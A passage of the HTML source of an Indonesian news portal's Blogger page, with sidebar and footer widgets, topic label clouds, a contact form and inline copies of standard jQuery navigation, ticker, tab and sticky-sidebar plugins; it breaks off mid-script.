<img alt='Kupasan Novel Siti Nurbaya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhNfSeyIftS_Ojbs7qacB68hVkUaXWNJBW7Hxs5OybiWTACQSL0-vOuN-tKTxBAgTvkcq1hyphenhyphenjfH2odh-XfbsYIdmmj3WWDhx0x3PNXiWp-hSut6UQHzELIHn_BAHHsgsrods_mXSWdABeh/s72-c/capture-20170320-201210.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediawawasan.com/2017/03/kupasan-novel-siti-nurbaya.html'>Kupasan Novel Siti Nurbaya</a></div>
<div class='item-snippet'>    Pengarang&#160;&#160;&#160; &#160; &#160; &#160; &#160; : Marah Rusli  Penerbit&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160; &#160; &#160; : Balai Pustaka  Tempat Terbit &#160; &#160;&#160; : Jakarta  Tebal&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160; &#160; &#160; &#160; : 271 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediawawasan.com/2019/02/pengumuman-orang-hilang.html'>
<img alt='Pengumuman Orang Hilang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWAYQEH4CPNEf0JmtvxiLi4wALyhaRIAWgZ_6qyZE7Fa5s2kqixT52fXDwEk9_4LCqHU2JCt2lY-pUU3tb7pl6SkZaHjKEmTsV6DnLx2dmUq-4TvSYeHHklI5w8fwZogDsUMn_8-qvt56U/s72-c/wagiman.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediawawasan.com/2019/02/pengumuman-orang-hilang.html'>Pengumuman Orang Hilang</a></div>
<div class='item-snippet'>   Pengumuman Orang Hilang   Nama&#160; &#160; &#160;: WAGIMAN   Usia&#160; &#160; &#160; &#160;: 59 Th   Alamat&#160; : Ngentak Rt 01/ Rw 02, Desa Kalikotes, Kecamatan Kalikotes, ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Kota Sawahlunto</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Sawahlunto" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>PROVINSI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Aceh'>Aceh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Banten'>Banten</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Bengkulu'>Bengkulu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jabar'>Jabar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jambi'>Jambi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jateng'>Jateng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jatim'>Jatim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jawa%20Barat'>Jawa Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jawa%20Tengah'>Jawa Tengah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Jawa%20Timur'>Jawa Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kalimantan%20Utara'>Kalimantan Utara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kalsel'>Kalsel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kalteng'>Kalteng</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kaltim'>Kaltim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kepri'>Kepri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Lampung'>Lampung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Maluku'>Maluku</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/NTB'>NTB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Papua'>Papua</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Riau'>Riau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sulbar'>Sulbar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sulsel'>Sulsel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sulut'>Sulut</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sumbar'>Sumbar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sumsel'>Sumsel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sumut'>Sumut</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Asusila</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Asusila" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.mediawawasan.com/2016/12/pedoman-pemberitaan-media-siber.html'>Pedoman Media Siber</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2016/05/kode-etik.html'>Kode Etik</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2017/08/tarif-iklan.html'>Tarif Iklan</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2017/06/undang-undang-pers-nomor-40-tahun-1999.html'>UU Pers No. 40 Tahun 1999</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2015/03/normal-0-false-false-false-in-x-none-x.html'>Kontak</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2015/05/pengurus-pergetsi-sumbar-di-lantik.html'>Tentang</a>
</li>
<li>
<a href='http://www.mediawawasan.com/2015/05/redaksi.html'>Redaksi</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Label</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Adat'>Adat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Advertorial'>Advertorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Antariksa'>Antariksa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Aspirasi'>Aspirasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Asusila'>Asusila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Dirgahayu'>Dirgahayu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Epidemi'>Epidemi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Internasional'>Internasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Investigasi'>Investigasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/KBRI'>KBRI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kriminal'>Kriminal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Lakalantas'>Lakalantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Lowongan%20Kerja'>Lowongan Kerja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Nusantara'>Nusantara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Pariwara'>Pariwara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Pariwisata'>Pariwisata</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Parlement'>Parlement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Penyakit'>Penyakit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Peristiwa'>Peristiwa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Perpres'>Perpres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Pilkada'>Pilkada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Politik%20Geografis'>Politik Geografis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sejarah'>Sejarah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Selebriti'>Selebriti</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sosial%20%20Budaya'>Sosial  Budaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/budaya'>budaya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/ekonomi'>ekonomi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/korupsi'>korupsi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/partai%20Politik'>partai Politik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/teroris'>teroris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mediawawasan.com/search/label/war'>war</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>MUSWIL I Srikandi dan Sapma Pemuda Pancasila Sumbar 07 Nov 2016</h2>
<div class='widget-content'>
<iframe width="330" height="200" src="https://www.youtube.com/embed/jWMq4dinBK0?modestbranding=1&autoplay=0&rel=0" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Video 7 Sektor Inovasi Daerah Tatanan Normal Baru Tahun 2020</h2>
<div class='widget-content'>
<iframe width="330" height="200" src="https://www.youtube.com/embed/BOQ5_J8GqEw?modestbranding=1&autoplay=0&rel=0" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Tentang Mediawawasan</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9QJeiqwXVt30Exul5U2-LgN_mC1k3MVS0IxGzy2jxHWXkQBDTJn2uc-WxpFcg4lzJp7jI05zR8wOOLu3GTFnwY_zjf2PAg5-cpbKo6oUguLzXmkpiRtIqDbUIBuXVZXRsxNFVep6HYL65/s320/wawasan+logo1.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9QJeiqwXVt30Exul5U2-LgN_mC1k3MVS0IxGzy2jxHWXkQBDTJn2uc-WxpFcg4lzJp7jI05zR8wOOLu3GTFnwY_zjf2PAg5-cpbKo6oUguLzXmkpiRtIqDbUIBuXVZXRsxNFVep6HYL65/s320/wawasan+logo1.png" class="avatar avatar-85 photo" height="85" width="85" />Media online www.mediawawasan.com adalah portal berita online yang didedikasikan untuk keterbukaan informasi sesuai dengan UU No.14 Tahun 2008, dimana dalam portal berita ini setiap lembaga publik, baik itu instansi pemerintah maupun lembaga non pemerintah (NGO) bisa mempublikasikan profil, kinerja, ekspost kegiatan, dan laporan keuangan dari masing-masing lembaga ke masyarakat luas guna meningkatkan kepercayaan dan meningkatkan kredibiltas dan akuntabilitas. <br /><a href="http://www.mediawawasan.com/2015/05/pengurus-pergetsi-sumbar-di-lantik.html" style="
    color: #ff0000;
">Learn More ?</a></p>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Tentang Kami</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.mediawawasan.com/2015/05/pengurus-pergetsi-sumbar-di-lantik.html'>Tentang</a>
</li>
<li>
<a href='https://www.mediawawasan.com/2017/06/undang-undang-pers-nomor-40-tahun-1999.html'>UU Pers No. 40 Tahun 1999</a>
</li>
<li>
<a href='https://www.mediawawasan.com/2016/12/pedoman-pemberitaan-media-siber.html'>Pedoman Media Siber</a>
</li>
<li>
<a href='https://www.mediawawasan.com/2016/05/kode-etik.html'>Kode Etik</a>
</li>
<li>
<a href='https://www.mediawawasan.com/2015/05/redaksi.html'>Redaksi</a>
</li>
<li>
<a href='https://www.mediawawasan.com/2017/08/tarif-iklan.html'>Tarif Iklan</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: #3a3a3a;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#3a3a3a;' target='_blank'>Blogspot</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-bkIs_bp3CGt-fwkicBQwEX3HnILcj3McgKs9qHEFuAMBMDD_QkHT2z_HuZveP63C5uxBkUsPFP2bZ1rX7sEP8O-DO6qpShjx6-GXSBZKIcSOgBZBh983eSCHRiKkU9-FJyqzl1ea0nc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var 